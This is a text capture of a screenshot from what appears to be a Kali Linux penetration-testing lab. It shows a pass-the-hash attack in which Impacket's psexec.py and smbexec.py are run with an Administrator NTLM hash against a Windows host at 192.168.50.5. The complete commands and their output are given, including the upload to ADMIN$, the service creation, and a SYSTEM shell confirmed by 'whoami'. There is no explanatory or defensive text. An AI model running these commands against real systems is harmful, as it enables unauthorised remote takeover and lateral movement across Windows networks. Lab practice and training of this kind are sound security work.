 File Edit View VM Tabs Help Home Windows 10 x64 Server 2019 kali_Linux 7:42
kali@kali: ~/loot
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/loot
(kali㉿kali)-[~/loot]
$ python3 /usr/share/doc/python3-impacket/examples/psexec.py CORP/Administrator@192.168.50.5 -hashes aad3b435b51404eeaad3b435b51404ee:68ae
965c9062b389f2a285e27ff0a566
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.50.5.....
[*] Found writable share ADMIN$
[*] Uploading file HxtHZBCa.exe
[*] Opening SVCManager on 192.168.50.5.....
[*] Creating service MMWJ on 192.168.50.5.....
[*] Starting service MMWJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ^Z
zsh: suspended  python3 /usr/share/doc/python3-impacket/examples/psexec.py  -hashes
(kali㉿kali)-[~/loot]
$ python3 /usr/share/doc/python3-impacket/examples/smbexec.py CORP/Administrator@192.168.50.5 -hashes aad3b435b51404eeaad3b435b51404ee:68a
e965c9062b389f2a285e27ff0a566
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>